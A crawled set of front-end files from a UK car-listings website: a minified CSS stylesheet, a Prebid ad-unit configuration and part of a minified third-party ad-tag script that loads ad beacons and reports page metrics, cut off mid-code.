.input-field select{letter-spacing:-.3px;text-indent:.5rem;width:100%;margin-bottom:0;font-size:1rem;overflow:hidden}.inline-input-container input:-webkit-autofill{animation-name:autofill;animation-fill-mode:both}.inline-input-container input+.l-adapt{margin-top:-3.2rem;margin-bottom:.2rem}@keyframes autofill{to{color:#666;background:#fff}}.input-field.multi-input{display:flex}.input-field.multi-input select,.input-field.multi-input input{margin-left:1rem}.input-field.multi-input select:first-child,.input-field.multi-input input:first-child{margin-left:0}label[data-error=true]{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;display:block;position:relative}label[data-error=true]:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}@media (min-width:768px){.inline-input-bar{flex-direction:row;align-items:center;width:100%;max-width:1260px;margin:0 auto;padding-top:5px;display:flex}.inline-input-bar .btn{align-self:normal;margin-top:0}.inline-input-bar .input-field{width:100%}.inline-input-bar .inputs-2 .input-field{width:50%}.inline-input-bar .inputs-3 .input-field{width:33.3333%}.inline-input-container{background-color:#fff;border-radius:.5rem;flex:1 2 100%;margin-right:1rem;display:flex}.inline-input-container>*{max-height:100%}.inline-input-container .input-field{margin-bottom:0}.inline-input-container .input-field.multi-input{margin-top:0}.inline-input-container .input-field input,.inline-input-container .input-field select{box-sizing:border-box;border:2px solid #e2e7e5;border-right:none;border-radius:0;width:100%;margin:0}.inline-input-container .input-field input:first-child{border-top-left-radius:.5rem;border-bottom-left-radius:.5rem}.inline-input-container .input-field:last-child select:last-child{border-right:2px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:.5rem}label[data-error=true]{z-index:2000;margin-bottom:0;animation:.3s forwards fade-drop-in;position:absolute;left:.1em;right:.1em;box-shadow:0 2px 3px #000}}.full-list{padding:1rem}.full-list .item{border-bottom:1px solid;justify-content:space-between;padding:1rem 0;display:flex}.radio-group-container{text-align:center;justify-content:center;margin-left:auto;margin-right:auto;display:flex}.radio-group{background:linear-gradient(#050f0c 0%,#454746 100%);border-radius:2em;align-items:center;width:75%;padding:4px;display:flex;position:relative;overflow:hidden}.radio-group .radio-title{color:#fff;text-align:center;border-radius:2em;width:100%;padding:8px 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;transition:all .3s ease-out;display:inline-block}.radio-group .radio-title:hover{color:#fff}.radio-group .label{cursor:pointer;flex:2 2 auto}.radio-group input[type=radio]{opacity:0;width:0;max-width:0;height:0;max-height:0;margin:0;position:absolute}.radio-group input:checked+.radio-title{color:#050f0c;background-color:#fff;box-shadow:0 2px 4px #00000080}.radio-group:focus-within{outline:1px dashed #1f8745}@media (min-width:768px){.radio-group-container{max-width:1260px}.radio-group{width:40%}}.shadow-box{border-radius:1rem;box-shadow:0 2px 5px #00000040}.shadow-box .photo img{max-width:100%}.scroll-nav{background:#f8f9f9;border:1px solid #e2e7e5;border-radius:1rem;max-width:1260px;margin:0 auto;transition:all .3s;position:relative}.scroll-nav.sticky{z-index:4000;border-radius:0;width:100%;max-width:100%;position:fixed;top:0;left:0}.scroll-nav.sticky .scroll-nav__inner{max-width:1260px;margin:0 auto}.scroll-nav .btn--link{font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif}.scroll-nav__inner{justify-content:space-around;display:flex}.scroll-nav__item{cursor:pointer;text-align:center;flex:auto;padding:1rem}.scroll-nav__item.active .btn--link{color:#1f8745}[data-navsection]{scroll-margin-top:50px}.sp select{padding-left:.5rem}.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{text-indent:0}.sp .err{z-index:1;width:100%;position:absolute;top:100%;left:0}.sp__mode{width:100%;margin-bottom:1rem}.btn.adv{align-self:end;padding:.7rem .5rem}.sp__actions{flex-wrap:wrap;justify-content:space-between;display:flex}.sp__actions .options{flex:0 0 49%}.sp__actions .options .btn{width:100%}.sp__actions .cta-section-wrap{order:2;width:100%;margin-top:1rem}.sp.dealer .sp__actions .options{flex:0 0 100%}@media (min-width:768px){.inline-input-bar .input-field{display:flex}.inline-input-bar .btn{flex:1 0 320px}.sp__actions{align-items:center;margin-top:1rem;display:flex}.sp__actions .options{flex:none}.sp__actions .options .btn{width:auto;margin-top:0}.sp__actions .options .btn.adv{min-width:200px}.sp__actions .cta-section-wrap{order:0;width:auto;margin-top:0}.sp__btn-count{opacity:1;white-space:nowrap;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;display:block}.sp .inline-input-bar .btn{flex:1 0 140px}.sp .inline-input-bar .postcode,.sp .inline-input-bar .monthly{width:21%}.sp .inline-input-bar .two-columns{width:40%}.sp.show-monthly .inline-input-bar .monthly{flex-wrap:wrap;display:flex}.sp.show-monthly .inline-input-bar .monthly select{flex:auto;width:100%;margin-top:0;padding-top:.5rem;padding-bottom:.5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}.sp.show-monthly .inline-input-bar .monthly select:first-child{border-bottom:1px solid #e2e7e5;border-right:1px solid #e2e7e5;border-top-right-radius:.5rem;border-bottom-right-radius:0}.sp.show-monthly .inline-input-bar .monthly select:last-child{border-top-right-radius:0}.sp .sp__btn{padding:0}.sp.dealer .inline-input-bar .btn{flex:1 0 190px}.sp.dealer .sp__actions .options{flex:none}}@media screen and (min-width:768px) and (max-width:1023px){.sp .inline-input-container .input-field input,.sp .inline-input-container .input-field select{letter-spacing:-.5px;padding-left:5px;padding-right:5px;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem}}@media (min-width:1024px){.sp .inline-input-bar .btn{flex:1 0 200px}}@keyframes ticker-load{0%{transform:translate(-100%)}75%{opacity:1}to{opacity:0;transform:translate(0)}}.ticker{color:#999;background-color:#fff;justify-content:center;align-items:center;height:50px;font-family:sans-serif;line-height:47px;display:flex;position:relative;overflow:hidden;box-shadow:inset 0 -4px #999}.ticker:after{content:"";background:#51f58d;width:100%;height:4px;animation:10s linear infinite ticker-load;display:block;position:absolute;bottom:0;left:0}.disabled-input{color:#999;border:2px solid #e2e7e5;border-radius:.5rem;align-items:center;width:100%;margin:0 .5rem;padding:.625rem 1.5rem .625rem .625rem;display:flex;background:#dbdbdb!important}.no-actions .sp--loading .sp__actions,.no-toggle .sp--loading .sp__mode,.no-price .sp--loading .price-fields{display:none}.double-height .sp--loading .ticker{height:80px}@media (min-width:768px){.sp--loading .mobile-fields{display:none}.sp--loading .inline-input-bar .inputs-3 .input-field{width:100%}}.sr{transition:opacity .3s}.sr__main{flex-flow:wrap;justify-content:space-around;max-width:1260px;margin:0 auto;display:flex;position:relative}.sr__wrap{padding:.25rem;position:relative}.sr.loading{opacity:.5;pointer-events:none}.r{-webkit-font-smoothing:antialiased;flex-direction:column;flex:100%;justify-content:space-between;max-width:350px;margin:.75rem 0 1.75rem;display:flex;position:relative}.r__cta .btn{margin:0}.r .spec{flex-direction:row;justify-content:space-between;padding:.5rem .5rem 0;display:flex}.r .spec__item{text-align:center;flex-direction:column;flex:20%;justify-content:flex-end;align-items:center;width:20%;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1rem;display:flex}.r .spec__item svg{height:1.5rem}.r .spec__item span{font-size:.625rem;line-height:1.2;display:block}.r .spec .body{padding-top:1.7rem;position:relative}.r .spec .body svg{height:2.5rem;position:absolute;top:-.25rem}.r .actions{color:#fff;background:#f8f9f9;border-top:1px solid #e2e7e5;border-radius:0 0 1rem 1rem;list-style-type:none;display:flex;position:relative}.r .actions .compact-like{box-shadow:none;border-radius:0;height:auto}.r .actions .compact-like:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover{outline:none}.r .actions .compact-like,.r .actions__item{cursor:pointer;text-align:center;background:0 0;border:0;flex:1 0;padding:.5rem;display:inline-block}.r .actions .compact-like:first-child,.r .actions__item:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child,.r .actions__item:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover,.r .actions__item:hover,.r .actions .compact-like:active,.r .actions__item:active,.r .actions .compact-like:focus,.r .actions__item:focus{background-color:#c6d0cc}.r .actions .compact-like svg,.r .actions__item svg,.r .actions .compact-like img,.r .actions__item img{width:auto;height:1.5rem;padding-top:0}.r .actions .history{justify-content:center;align-items:center;display:inline-flex}.r .actions .history>.status{width:14px;margin-right:4px}.r .actions .history>[src*=question]{margin-right:0}.r .actions .history>.hpi-logo{width:24px}.r .actions__msg{text-align:center;background-color:#c6d0cc;padding:1em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8125rem;line-height:1.2em;animation:.3s forwards fade-in;position:absolute;bottom:100%;left:0;right:0}.r .actions a:focus,.r .actions button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.r.pseudo{box-shadow:none;max-width:100%;height:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}@media (min-width:500px){.r{flex:48%;max-width:48%}}@media (min-width:769px){.r{flex:31%;max-width:31%}}.m-arc{width:100%;position:relative;overflow:hidden}.m-arc.multi-svg{width:100%;overflow:hidden}.m-arc.multi-svg svg{margin:0 auto;display:block}.m-arc__score{color:#51f58d;margin:0;display:block;position:absolute;top:45%;left:0;right:0;transform:translateY(-50%)}.m-arc__max{display:block;position:absolute;top:70%;left:0;right:0;transform:translateY(-50%)}.rev{background:#fff;border:1px solid #e2e7e5;border-radius:1rem;justify-content:start}.rev .image-container{margin:0}.rev__header{border-bottom:1px solid #e2e7e5;min-height:76px;padding:.5rem}.rev__header .title-4,.rev__header p{margin:0}.rev__blurb{min-height:44px}.average{color:#fff;opacity:.8;z-index:500;background-color:#6458be;border-color:#6458be;border-radius:100%;flex-wrap:wrap;justify-content:center;width:100px;height:100px;margin:0;padding:1rem;display:flex;position:absolute;top:80px;right:7px}.average:hover{opacity:1;background-color:#6458be;border-color:#6458be}.average__price{margin-top:auto;margin-bottom:.2rem}.average__title{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.rev__cta{padding:1rem}.vyv-step-wrapper{width:100%;position:relative;overflow:hidden}.vyv-steps{width:100%;transition:transform .5s ease-in-out;display:flex}.vyv-step{box-sizing:border-box;flex-direction:column;flex:0 0 100%;justify-content:center;align-items:center;display:flex}.vyv__section,.vyv-form{z-index:2;margin:0 auto;position:relative}.vyv__section--1{text-align:left;padding:1rem 0}.vyv__number-plate{color:#050f0c;text-align:center;background:#fbbb00;border-radius:.5rem;min-height:3rem;margin-top:1rem;padding:1rem;font-family:Satoshi Bold;font-size:1.5rem;position:relative;box-shadow:0 2px 5px #00000040}.vyv__image-outer{margin-bottom:.5rem;padding:1rem}.vyv__image-outer .vyv__image-inner{background:#fff;border-radius:50%;width:95px;height:95px;margin:0 auto;position:relative;overflow:hidden}.vyv__image-outer img{border-radius:50%;max-width:100%;margin:0 auto;display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.vyv__vehicle-details svg{width:1.5rem;height:1.5rem;margin-right:.5rem}.vyv-value-figure{justify-content:center;align-items:center;display:flex}.vyv-value-figure span{margin:0 .4rem 0 0;display:inline-block}.vyv-value-figure span:last-of-type{margin-left:1rem}@media (min-width:480px){.vyv__section,.vyv-form{max-width:75%}}@media (min-width:800px){.vyv__section,.vyv-form{max-width:55%}}@media (min-width:1024px){.vyv-value-figure span{margin:0 .6rem 0 0}.vyv-value-figure span:last-of-type{margin-left:1.6rem}.vyv__ctas .btn:not(.btn--arrow),.vyv__ctas a:not(.btn--arrow){width:80%}}.sr__wrap .ad-skyleft{position:absolute;top:0;left:0}.sr__wrap .ad-skyright{position:absolute;top:0;right:0}.sr__wrap .ad-fixed{position:fixed;top:85px}.splash--bg-cover{background-color:#f1f3f2}.splash--bg-cover:before{content:"";background:#0006;width:100%;height:100%;position:absolute;top:0;left:0}.splash--bg-cover .average{right:5%}.splash--bg-cover .title-1,.splash--bg-cover .title-2{color:#fff;text-shadow:2px 2px 2px #0006;position:relative}.inline-input-bar .btn{flex:1 0 200px}.wp-content h6{color:#050f0c;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:140%;display:block}.blurb__image{max-width:1260px;margin-left:auto;margin-right:auto}.blurb__image img{width:100%;max-width:100%}.score__wheel{background:#0006}.scrollable>.card,.scrollable.gutter>.column.card{margin-top:.2rem}.scrollable>.card:first-child,.scrollable.gutter>.column.card:first-child{margin-left:.2rem}.scrollable>.card:last-child,.scrollable.gutter>.column.card:last-child{margin-right:.2rem}.scrollable>.card .btn--arrow,.scrollable.gutter>.column.card .btn--arrow{margin-right:auto}.counter-image-container{position:relative}.counter-image-container .circular-icon__counter{bottom:-10px;left:-10px}.fair-price-table tr{border-top:1px solid #51f58d}.fair-price-table tr:first-child{border-top:none}.fair-price-table tr.active{background:#f1f3f2}.fair-price-table td{padding:.5rem}.fair-price-table .key-price{border-left:.5rem solid #51f58d}.fair-price-table .key-range{border-left:.5rem solid #050f0c}.selling-tips-module .scrollable>.column{flex:0 0 300px}.selling-tips-module .btn--arrow{margin-right:auto}.page-section .svg-boxes{padding:1rem .2rem}.page-section .svg-boxes a:hover,.page-section .svg-boxes a:focus{border-color:#cbc5f8}.gumtree-splash{color:#fff;background:#3c3241;height:130px;min-height:130px}@media (max-width:1023px){.svg-boxes img{width:70px}}@media (min-width:768px){.hero-vehicle{background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/heroes/vehicle.jpg) 100%/cover no-repeat}.hero-vehicle2{background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/heroes/vehicle2.jpg) 100%/cover no-repeat}.hero-carwash{background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/heroes/carwash.jpg) 50%/cover no-repeat;margin-bottom:-2rem}.gumtree-splash{border-radius:1rem;height:100%}.selling-tips-module .scrollable>.column{flex:0 0 400px}.sp .makemodel{width:100%}.score__wheel{background:#fff}.editorial-score{flex-basis:15%;padding:1rem}}@media (max-width:1480px){.splash .average{margin:0 auto;position:relative;top:auto;right:auto}}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/ux/scripts/advertising/prebid-model.min.js
body_size: 209
content:
var adUnits=[{code:"/5144/motors_desktop/model/floating",mediaTypes:{banner:{sizes:[[970,250],[728,90]]}},bids:[{bidder:"appnexus",params:{placementId:15504791}},{bidder:"rubicon",params:{zoneId:1244878,siteId:251040,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677647"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_desktop_model_floating@970x250",biddableSizes:[[970,250]]}}]},{code:"/5144/motors_tablet/model/floating",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"appnexus",params:{placementId:15505007}},{bidder:"rubicon",params:{zoneId:1244902,siteId:251046,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677655"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_tablet_model_floating@728x90",biddableSizes:[[728,90]]}}]},{code:"/5144/motors_mobile/model/floating",mediaTypes:{banner:{sizes:[[320,50]]}},bids:[{bidder:"appnexus",params:{placementId:15505194}},{bidder:"rubicon",params:{zoneId:1244926,siteId:251048,accountId:13948}},{bidder:"openx",params:{delDomain:"//gumtreeuk-d.openx.net",unit:"540677663"}},{bidder:"pubmatic",params:{publisherId:"156407",adSlot:"motors_mobile_model_floating@320x50",biddableSizes:[[320,50]]}},{bidder:"ix",params:{siteId:"392311",size:[320,50]}}]}];

--- FILE ---
content_type: application/javascript
request_url: https://get.s-onetag.com/0eef3e7e-5a8c-42e1-90d1-929f6bdbbf25/tag.min.js
body_size: 9058
content:
(function(){var aa={lb:"connect_debug",Ha:"https://signal-beacon.s-onetag.com/beacon.min.js",gb:"https://signal-beacon.s-onetag.com/bid-collector.min.js",jb:"https://ap.lijit.com/readerinfo/v2",$a:"https://get.s-onetag.com/container-polyfills.js",Za:["fetch","Promise"],Sa:"https://onetag-geo.s-onetag.com/",qb:"https://onetag-geo-grouping.s-onetag.com/",rb:"https://geo-location.s-onetag.com/",Cb:"https://signal-segments.s-onetag.com/",ob:"https://signal-floors.s-onetag.com/",pb:"https://signal-dynamic-pricing-analysis.s-onetag.com/",
Qa:604800,Pa:200,xb:"EU",H:10,ib:"https://ap.lijit.com/www/delivery/fpi.js?z=",Bb:{tb:"https://get.s-onetag.com/safeframe-urls/1.0.0/safe-frame-internal.html",vb:"https://get.s-onetag.com/safeframe-urls/1.0.0/safe-frame.js"},zb:"https://prebid.s-onetag.com",da:"https://dfp-gateway.s-onetag.com/1",ka:86400,va:"https://connect-metrics-collector.s-onetag.com/metrics",Fb:5E3,sb:5E3,yb:"https://get.s-onetag.com/underground-sync-portal/Portal.html",kb:"https://data-beacons.s-onetag.com/dataBeacons.min.js",
ja:["hb_","ix_","amzn"],wb:7E3};function m(){if(q.j)return q.j;throw Error("Not initialized");}class q{};function r(){t.g||(t.g=new t);return t.g}function u(a){a.__connect||(a.__connect={});return a}class t{constructor(){this.window=window}get(){let a=this.window.top;try{a=u(a),a.__connect.state="FRIENDLY"}catch(b){a=u(this.window),a.__connect.state="UNFRIENDLY",a.ta&&a.ta.ext&&(a.__connect.state="SAFEFRAME")}return a}};var v=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function w(){x.g||(x.g=new x);return x.g}
function ba(a,b){v(a,void 0,void 0,function*(){var c={affiliateId:b.u};this.window.__connect=this.window.__connect||{};this.window.__connect.vitalsBeacon=this.window.__connect.vitalsBeacon||c;c=this.window.document.createElement("script");c.src=this.j.gb;this.window.document.head.appendChild(c)})}
function ca(a,b){v(a,void 0,void 0,function*(){var c={containerId:b.containerId,affiliateId:b.u,enableIpCollection:!!b.xa,disablePIITracking:!!b.wa};this.window.__platform=this.window.__platform||{};this.window.__platform.beacon=this.window.__platform.beacon||c;this.window.__connect=this.window.__connect||{};this.window.__connect.beacon=this.window.__connect.beacon||c;c=this.window.document.createElement("script");c.src=this.j.Ha;this.window.document.head.appendChild(c)})}
class x{constructor(){this.window=r().get();this.j=m()}}x.g=null;class da{constructor(a){this.g=a}create(a){return new this.g[a.ga](a.h)}};var y=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function ea(a){return a.reduce((b,c)=>{const d=c.ga;b[d]||(b[d]=[]);b[d].push(c);return b},{})}
function fa(a,b){return y(a,void 0,void 0,function*(){let c="EXCLUDE"===b[0].h.oa;for(const d of b){const g=yield ha(this.Na.create(d));c="EXCLUDE"===d.h.oa?c&&!g:c||g}return c})}function z(a,b){return y(a,void 0,void 0,function*(){if(!b||0===b.length)return!0;const c=ea(b),d=[];for(const g of Object.keys(c)){const e=yield fa(this,c[g]);d.push(e)}return d.every(g=>g)})}class ia{constructor(a){this.Na=new da(a)}};class A{static info(a){A.enabled&&A.window.console.info(a)}static debug(a){A.enabled&&A.window.console.debug(a)}static error(a){A.enabled&&A.window.console.error(a)}}A.window=r().get();A.enabled=!1;var B=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function ja(a,b){return B(a,void 0,void 0,function*(){if(yield z(this.ya,b.filters)){this.window.__connect.contents=this.window.__connect.contents||{};this.window.__connect.contents[b.contentType]=!0;A.debug(`Content ${b.m} permitted`);var c=b.contentType;var d=b.h;const g=b.m,e=this.l.containerId;d.u=this.l.ba.u;c=new this.Ia[c](d,g,e);d=b.m;A.info(`Initializing Content: ${b.contentType} Id: ${d}`);c.Ma?(A.info(`Executing Content: ${d}`),C(c)):D(this)?(A.info(`Executing Content: ${d}`),C(c)):this.R.push({implementation:c,
id:d})}else A.enabled&&A.window.console.warn(`Content ${b.m} NOT permitted`)})}function ka(a){a.window.document.addEventListener("readystatechange",()=>{if(D(a)){for(const b of a.R)A.info(`Executing Content: ${b.id}`),C(b.implementation);a.R=[]}})}function D(a){A.info(`Document readyState: ${a.window.document.readyState}`);return"loading"!==a.window.document.readyState}
class la{constructor(a,b){this.l=a;this.Ia=b;this.R=[];this.window=r().get();this.window.__connect=this.window.__connect||{};this.ya=new ia(b)}start(){return B(this,void 0,void 0,function*(){for(const a of this.l.groups)if(yield z(this.ya,a.filters)){A.debug(`Group ${a.groupId} permitted`);for(const b of a.Ja)yield ja(this,b)}this.R.length&&ka(this)})}};class E{constructor(){this.isActive=!0}};class ma extends E{constructor(a){super();this.window=a;this.window.addEventListener("focus",this.i.bind(this));this.window.addEventListener("focusin",this.i.bind(this));this.window.addEventListener("blur",this.g.bind(this));this.window.addEventListener("focusout",this.g.bind(this))}i(){this.isActive=!0}g(){this.window.document.hasFocus()?this.isActive=!0:this.isActive=!1}};class na extends E{constructor(a){super();this.window=a;this.M="mousemove mousedown scroll keyup keypress keydown touchstart touchmove touchend".split(" ");for(const b of this.M)this.window.addEventListener(b,this.g.bind(this));this.g()}g(){this.i||(this.i=this.window.setTimeout(()=>{clearTimeout(this.W);this.W=this.window.setTimeout(this.v.bind(this),1E4);this.i=null},50),this.isActive=!0)}v(){this.isActive=!1}};function F(){if(!G.g){var a=r().get();const b=new ma(a);a=new na(a);G.g=new G(b,a)}return G.g}class G{constructor(a,b){this.g=a;this.i=b}isActive(){return this.g.isActive&&this.i.isActive}};class oa{create(){return new XMLHttpRequest}};class pa{constructor(){this.g=new oa}send(a,b){const c=this.g.create();c.open("POST",a,!1);c.setRequestHeader("Content-Type","text/plain");c.send(JSON.stringify(b))}};class qa extends Error{constructor(a,b){super(JSON.stringify(b));this.statusCode=a}};var ra=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};
function sa(a,b){var c={};return ra(a,void 0,void 0,function*(){var d=yield fetch(b,c);const g=yield d.json();d=d.status.toString();if("4"===d[0]||"5"===d[0])throw new qa(d,g);return g})}class H{};var I=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function ta(a){return I(a,void 0,void 0,function*(){return(yield this.getData()).country})}
function ua(a){return I(a,void 0,void 0,function*(){const b=yield sa(this.U,this.j.Sa);if(!b.country)throw this.T=!1,Error("Location not found");return b})}
class J{constructor(){this.j=m();this.window=r().get();this.U=new H;this.T=!1}getData(){return I(this,void 0,void 0,function*(){try{const b=JSON.parse(this.window.localStorage.getItem("connect-location-data"));var a=b.expiresAt>Date.now()?b.value:!1}catch(b){a=!1}if(a)return a;if(this.T)return yield this.wait(this.j.Pa),this.getData();this.T=!0;a=yield ua(this);this.qa("connect-location-data",a);this.T=!1;return a})}qa(a,b){b={value:b,expiresAt:Date.now()+1E3*this.j.Qa};try{this.window.localStorage.setItem(a,
JSON.stringify(b))}catch(c){}}wait(a){return I(this,void 0,void 0,function*(){return new Promise(b=>setTimeout(b,a))})}};let va=(()=>{class a{static Ta(){var b=r().get();b=b[a.g]=b[a.g]||{};b.pageViewId||(b.pageViewId=a.i());return b.pageViewId}static i(){return+new Date+Math.floor(1E3*Math.random())}}a.g="__connect";return a})();var wa=this&&this.g||function(a,b,c,d){function g(e){return e instanceof c?e:new c(function(h){h(e)})}return new (c||(c=Promise))(function(e,h){function n(f){try{k(d.next(f))}catch(l){h(l)}}function p(f){try{k(d["throw"](f))}catch(l){h(l)}}function k(f){f.done?e(f.value):g(f.value).then(n,p)}k((d=d.apply(a,b||[])).next())})};function xa(a){wa(a,void 0,void 0,function*(){ta(this.Ra).then(b=>{this.la.location=b})})}
class ya{pa(a){this.la.affiliateId=a}constructor(){J.g||(J.g=new J);this.Ra=J.g;this.window=r().get();this.la={pageViewId:va.Ta(),domain:this.window.location.hostname,path:this.window.location.pathname,isSafeFrame:"FRIENDLY"!==this.window.__connect.state,location:"",query:this.window.location.search.slice(0,100),referrer:this.window.document.referrer.slice(0,100)};xa(this)}get(){return this.la}};function za(){K.g||(K.g=new K);return K.g}function Aa(a){a.window.addEventListener("pageshow",a.v.bind(a));a.window.addEventListener("beforeunload",a.M.bind(a));a.window.addEventListener("pagehide",a.M.bind(a));a.window.document.addEventListener("visibilitychange",()=>{if(a.window.document.hidden)return a.M();a.v()})}
function Ba(a){if(a.g.length){var b=a.window.navigator,c={metadata:a.Ba.get(),payloads:a.g};a.g=[];var d=!1;b.sendBeacon&&(d=b.sendBeacon(a.j.va,JSON.stringify(c)));d||a.bb.send(a.j.va,JSON.stringify(c))}}
class K{constructor(){this.g=[];this.W={};this.i=!1;this.j=m();this.Va=F();this.window=r().get();this.Ba=new ya;this.bb=new pa;this.sa()}pa(a){this.Ba.pa(a)}sa(){Aa(this);this.window.setInterval(()=>{this.Va.isActive()||Ba(this)},1E3)}M(){this.i||(this.i=!0,Ba(this),this.window.setTimeout(this.v.bind(this),3E3))}v(){this.i=!1}};function Ca(a){const b=a.window;return m().Za.some(c=>!b[c])}function Da(a){const b=a.window.document.createElement("script");b.src=m().$a;b.onload=()=>{a.start()};a.window.document.head.appendChild(b)}
class Ea{constructor(){var a={hb:"607d64f731728689e6435587",ba:{Hb:"9eeb1cdc-9ae5-4fce-a665-ad8a7aff63e3",u:262539},containerId:"0eef3e7e-5a8c-42e1-90d1-929f6bdbbf25",groups:[{groupId:"d38d6abc-86c7-45dc-8684-35f9ff553a08",enabled:!0,filters:[],h:{},Ja:[{m:"9ba31cdb-c125-41cf-beb6-6ecbfc7c9eee",filters:[{Oa:"35adeb4c-62f2-402a-96b7-7e18d3669fd2",ga:"screensize",h:{oa:"EXCLUDE",name:"MOBILE",min:1,max:768}}],h:{$:[],C:20,K:!0,O:!1,P:!1,B:"2219709105 2305322139 2473626711 2475232534 2462460186 2449008452 2492901032 2493884352 2450907107 2499195740 3060969985".split(" "),
A:[{type:"SPONSORSHIP",priority:"ALL"},{type:"STANDARD",priority:"ALL"}],fa:!0,ea:{"sovrn-reload":["true","motors"],"Sovrn-reload":["Motors"],eb:["True"]},Gb:!0,Aa:{Ca:{}},I:[],ra:[],Ya:"exclude",s:[]},contentType:"signal-licensing",enabled:!0},{m:"f8ae489b-42e0-483c-af19-627d517f6e8c",filters:[{Oa:"c5160d06-18c5-4112-aba4-a3462c8a2fe6",ga:"screensize",h:{oa:"INCLUDE",name:"MOBILE",min:1,max:763}}],h:{$:[],reload:!0,C:20,K:!0,A:[{type:"SPONSORSHIP",priority:"ALL"},{type:"STANDARD",priority:"ALL"}],
I:["#mpu-prem-2","#mpu-prem-1"],Aa:{Ca:{}},Ya:"exclude",B:"2219709105 2305322139 2473626711 2475232534 2462460186 2449008452 2492901032 2493884352 2450907107 2499195740 3060969985".split(" "),s:[],fa:!0,ea:{"sovrn-reload":["true","motors"],"Sovrn-reload":["Motors"],eb:["True"]}},contentType:"signal-licensing",enabled:!0}]}],h:{}},b=L,c,d,g;this.l=a;q.j=aa;this.window=r().get();this.g=za();this.g.pa(a.ba.u);this.i=new la(a,b);this.ua=(null===(c=a.h)||void 0===c?void 0:c.ua)||100;this.Fa=(null===(g=
null===(d=a.h)||void 0===d?void 0:d.fb)||void 0===g?void 0:g.Fa)||1;b=a.containerId;this.window.__connect=this.window.__connect||{};this.window.__connect.containerIds=this.window.__connect.containerIds||{};this.window.__connect.containerIds[b]||(a=a.containerId,b=this.g,c=this.l.containerId,b.W[c]||(b.W[c]=!0,b.g.push(Object.assign({},{containerId:c,type:"adoption"}))),this.window.__connect.containerIds[a]=!0,Ca(this)?Da(this):this.start())}start(){A.info("Container started "+this.l.containerId);
